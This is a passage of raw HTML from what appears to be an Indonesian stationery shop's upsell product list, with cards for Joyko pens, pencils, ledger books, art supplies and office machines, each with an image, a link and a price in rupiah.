}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Kas&#x20;2&#x20;kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;&#x28;akuntansi-Debet-Kredit-Saldo&#x29;&#x20;Bintang&#x20;Obor&#x20;ukuran&#x20;Folio&#x2F;Kwarto" href="https://www.tokostationery.id/buku-kas-pencatatan-keuangan-debet-kredit-saldo-merk-bintang-obor.html">Buku Kas 2 kolom / 3 Kolom (akuntansi-Debet-Kredit-Saldo) Bintang Obor ukuran Folio/Kwarto</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="305" data-price-box="product-id-305">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1801" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-labeller-ink-roller-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1801 {
    width: 152px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm" href="https://www.tokostationery.id/joyko-labeller-ink-roller-refill.html">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.tokostationery.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.tokostationery.id/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1612"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.tokostationery.id/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.tokostationery.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.tokostationery.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.tokostationery.id/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1751"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.tokostationery.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_416" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-binding-machine-bm-24-b4-heavy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-416"><span class="product-image-wrapper"><!--mf_product_label_comment_416--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-24-b4-heavy_aejpfmf6dvvvkv7g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-416 {
    width: 152px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.tokostationery.id/joyko-binding-machine-bm-24-b4-heavy.html">Joyko Binding Machine BM-24-B4 (Heavy) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-416"  data-price-amount="1878000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.878.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.tokostationery.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.tokostationery.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.tokostationery.id/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.tokostationery.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container 